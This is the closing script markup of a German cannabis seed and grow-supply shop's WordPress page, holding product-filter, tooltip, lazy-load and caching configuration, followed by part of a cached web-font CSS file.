<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/begreen-framework/assets/plugins/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" id="yolo-framework-app-js-extra">
/* <![CDATA[ */
var yolo_framework_constant = {"product_compare":"Compare","product_wishList":"WishList","product_wishList_added":"Browse WishList","product_quickview":"Quick View","product_addtocart":"Add To Cart"};
var yolo_framework_ajax_url = ["https:\/\/www.weed-gourmet.com\/wp-admin\/admin-ajax.php?activate-multi=true"];
var yolo_framework_theme_url = ["https:\/\/www.weed-gourmet.com\/wp-content\/themes\/yolo-begreen"];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/js/min/yolo-main.min.js" id="yolo-framework-app-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=3.3.5.3" id="ion.range-slider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.5.3" id="woof_tooltip-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.5.3" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_text":"by_text","by_instock":"by_instock","pa_samen-typ":"Samen Typ","pa_samenbank":"Samenbank","pa_art":"Sorte","pa_fuer-anfaenger-geeignet":"Product F\u00fcr Anf\u00e4nger geeignet","pa_ertrag":"Ertrag","pa_klimazonen":"Klimazonen","pa_anbau":"Anbau","pa_bluetedauer":"Bl\u00fctedauer","pa_bluetezeit":"Bl\u00fctezeit","pa_pflanzengr\u043e\u0435sse":"Pflanzengr\u00f6\u00dfe","pa_pflanzenh\u043e\u0435he":"Pflanzenh\u00f6he","pa_thc-gehalt":"Product THC Gehalt","pa_thc":"THC","pa_geschmaecker":"Geschm\u00e4cker","pa_effekte":"Effekte","pa_aromas":"Aromas","pa_sog":"SOG","pa_scrog":"ScrOG","pa_supercropping":"Suppercropping","pa_anbauflaeche":"Anbaufl\u00e4che","pa_anschlussdurchmesser":"Anschlussdurchmesser ","pa_anzahl":"Anzahl","pa_aussendurchmesser":"Product Au\u00dfendurchmesser","pa_beheizt":"Beheizt","pa_bevorzugter-standort":"Bevorzugter Standort","pa_brand":"Brand","pa_breite":"Breite","pa_durchmesser":"Durchmesser","pa_ec-wert":"EC-Wert","pa_farbe":"Farbe","pa_farbtemperatur":"Farbtemperatur","pa_funktionen":"Funktionen","pa_f\u043e\u0435rderleistung":"F\u00f6rderleistung","pa_genauigkeit":"Genauigkeit","pa_gewicht":"Gewicht","pa_h\u043e\u0435he":"H\u00f6he","pa_inhalt":"Inhalt","pa_innendurchmesser":"Innendurchmesser","pa_kalibrierung":"Kalibrierung","pa_keimfaehigkeit":"Keimf\u00e4higkeit","pa_laenge":"L\u00e4nge","pa_laenge-breite":"L\u00e4nge & Breite","pa_laenge-breite-topfboden":"L\u00e4nge & Breite Topfboden","pa_laenge-der-sonde":"L\u00e4nge der Sonde","pa_laenge-des-kabels":"L\u00e4nge des Kabels","pa_laenge-des-seils":"L\u00e4nge des Seils","pa_laenge-des-stromkabels":"L\u00e4nge des Stromkabels","pa_laenge-griffe":"L\u00e4nge Griffe","pa_laenge-klinge":"L\u00e4nge Klinge","pa_laenge-mit-flansch":"L\u00e4nge mit Flansch","pa_leistung":"Leistung","pa_luefterleistung":"L\u00fcfterleistung","pa_maschenweite":"Maschenweite","pa_masse":"Ma\u00dfe","pa_masse-gestell":"Ma\u00dfe Gestell","pa_masse-maschine":"Ma\u00dfe Maschine","pa_masse-wiegeplattform":"Ma\u00dfe Wiegeplattform","pa_material":"Material","pa_material-netz":"Material Netz","pa_maximale-luefterleistung":"Maximale L\u00fcfterleistung","pa_medium":"Medium","pa_messbereich":"Messbereich","pa_nennlichtstrom":"Nennlichtstrom","pa_npk":"NPK","pa_optimale-luefterleistung":"Optimale L\u00fcfterleistung","pa_pflanzenstadium":"Pflanzenstadium","pa_ph-wert":"pH-Wert","pa_rollenlaenge":"Rollenl\u00e4nge","pa_schallpegel":"Schallpegel","pa_schutzklasse":"Schutzklasse","pa_skalenunterteilung":"Skalenunterteilung","pa_sockel":"Sockel","pa_spannung":"Spannung","pa_staerke":"St\u00e4rke","pa_stromstaerke":"Stromst\u00e4rke","pa_stromversorgung":"Stromversorgung","pa_tiefe":"Tiefe","pa_vegetationsperiode":"Vegetationsperiode","pa_volumen":"Volumen","pa_watt":"Watt","pa_zusammensetzung":"Zusammensetzung"};
var woof_ext_filter_titles = {"woof_author":"Nach Autor","backorder":"Bei Nachbestellung ausschlie\u00dfen","stock":"Auf Lager","onsales":"Zum Verkauf","byrating":"Nach Wertung","woof_sku":"nach SKU","woof_text":"Nach Text"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
		const woof_front_nonce = "6e238251b9";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://www.weed-gourmet.com/hanf/";
                        var woof_link = 'https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://www.weed-gourmet.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "Bestellung über",
        'date': "Datum",
        'perpage': "pro Seite",
        'pricerange': "Preisbereich",
        'menu_order': "Menüreihenfolge",
        'popularity': "Beliebtheit",
        'rating': "Bewertung",
        'price': "Preis niedrig bis hoch",
        'price-desc': "Preis hoch bis niedrig",
        'clear_all': "Alle bereinigen",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "minimal";
            icheck_skin.color = "aero";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Wird geladen ...";

        
        var woof_lang_show_products_filter = "Produktfilter anzeigen";
        var woof_lang_hide_products_filter = "Produktfilter ausblenden";
        var woof_lang_pricerange = "Preisbereich";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.weed-gourmet.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","backorder","stock","onsales","byrating","woof_sku","woof_text","min_rating","product_visibility","product_cat","product_tag","pa_anbau","pa_anbauflaeche","pa_anschlussdurchmesser","pa_anzahl","pa_aromas","pa_art","pa_aussendurchmesser","pa_awards","pa_beheizt","pa_bevorzugter-standort","pa_bluetedauer","pa_bluetezeit","pa_brand","pa_breite","pa_durchmesser","pa_ean","pa_ec-wert","pa_effekte","pa_ertrag","pa_farbe","pa_farbtemperatur","pa_fuer-anfaenger","pa_fuer-anfaenger-geeignet","pa_funktionen","pa_fоеrderleistung","pa_genauigkeit","pa_geschmaecker","pa_gewicht","pa_hersteller-art-nr","pa_hоеhe","pa_inhalt","pa_inhaltsstoffe","pa_innendurchmesser","pa_kalibrierung","pa_keimfaehigkeit","pa_klimazonen","pa_laenge","pa_laenge-breite","pa_laenge-breite-topfboden","pa_laenge-der-sonde","pa_laenge-des-kabels","pa_laenge-des-seils","pa_laenge-des-stromkabels","pa_laenge-griffe","pa_laenge-klinge","pa_laenge-mit-flansch","pa_leistung","pa_luefterleistung","pa_maschenweite","pa_masse","pa_masse-gestell","pa_masse-maschine","pa_masse-wiegeplattform","pa_material","pa_material-netz","pa_maximale-luefterleistung","pa_medium","pa_messbereich","pa_nennlichtstrom","pa_npk","pa_optimale-luefterleistung","pa_pflanzengrоеsse","pa_pflanzenhоеhe","pa_pflanzenstadium","pa_ph-wert","pa_rollenlaenge","pa_samen-typ","pa_samenbank","pa_schallpegel","pa_schutzklasse","pa_scrog","pa_skalenunterteilung","pa_sockel","pa_sog","pa_spannung","pa_staerke","pa_stromstaerke","pa_stromversorgung","pa_struktur-der-pflanze","pa_supercropping","pa_thc","pa_thc-gehalt","pa_tiefe","pa_vegetationsperiode","pa_volumen","pa_watt","pa_wirkstoffgehalt","pa_zusammensetzung"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","by_text":"woof_init_text","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';
        

        
        var woof_overlay_skin = "plainoverlay";

        ;var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Optionen";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Erstellen";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";;
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.5.3" id="woof_front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.5.3" id="woof_radio_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.5.3" id="woof_checkbox_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.5.3" id="woof_select_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.5.3" id="woof_mselect_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.5.3" id="woof_by_author_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=3.3.5.3" id="woof_by_backorder_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.5.3" id="woof_by_instock_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.5.3" id="woof_by_onsales_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.5.3" id="woof_by_sku_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.5.3" id="woof_by_text_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.5.3" id="woof_color_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.5.3" id="woof_image_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.5.3" id="woof_label_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.5.3" id="woof_sections_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.5.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=3.3.5.3" id="woof_select_radio_check_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=3.3.5.3" id="woof_slider_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.5.3" id="woof_sd_html_items-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.5.3" id="chosen-drop-down-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=3.3.5.3" id="plainoverlay-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/themes/yolo-begreen/assets/plugins/stickyHeader/sticky-custom.js" id="sticky-header-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/modernizr.min.js?ver=4.4.9" id="cm-modernizr-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/purify.min.js?ver=4.4.9" id="cm-purify-js-js"></script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":false,"close_on_moveout":true,"only_on_button":false,"touch_anywhere":false,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"zIndex":1500,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","tooltipDisplayanimation":"no_animation","tooltipHideanimation":"no_animation","toolip_dom_move":false,"link_whole_tt":false,"close_button":true,"close_button_mobile":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/www.weed-gourmet.com\/wp-admin\/admin-ajax.php","post_id":"39063","mobile_disable_tooltips":"0","desktop_disable_tooltips":"0","tooltip_on_click":"0","exclude_ajax":"cmttst_event_save","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/tooltip.min.js?ver=4.4.9" id="tooltip-frontend-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.5.3" id="woof-slideout-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.5.3" id="woof-slideout-init-js"></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="rocketlazyloadscript" data-no-minify="1" async data-rocket-src="https://www.weed-gourmet.com/wp-content/plugins/wp-rocket-3/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["weedgourmet-logo-start-1.png"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.weed-gourmet.com\/wp-admin\/admin-ajax.php","nonce":"125b38d264","url":"https:\/\/www.weed-gourmet.com\/magazin\/tag\/marihuana","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://www.weed-gourmet.com/wp-content/plugins/wp-rocket-3/assets/js/wpr-beacon.min.js' async></script><script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/51dcabedb92b.google-fonts.min.css
body_size: 463
content:
@font-face{font-family:'Sono';font-style:normal;font-weight:200;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhHma9UZrHlF80.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Sono';font-style:normal;font-weight:200;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhGma9UZrHlF80.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Sono';font-style:normal;font-weight:200;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhIma9UZrHl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Sono';font-style:normal;font-weight:300;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhHma9UZrHlF80.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Sono';font-style:normal;font-weight:300;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhGma9UZrHlF80.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Sono';font-style:normal;font-weight:300;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhIma9UZrHl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Sono';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhHma9UZrHlF80.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Sono';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhGma9UZrHlF80.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Sono';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhIma9UZrHl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Sono';font-style:normal;font-weight:500;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhHma9UZrHlF80.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Sono';font-style:normal;font-weight:500;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhGma9UZrHlF80.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Sono';font-style:normal;font-weight:500;font-display:swap;src:url(https://www.weed-gourmet.com/wp-content/cache/perfmatters/www.weed-gourmet.com/fonts/aFTO7PNiY3U2Cqf_aYEN64CYaK18YUhIma9UZrHl.woff2) 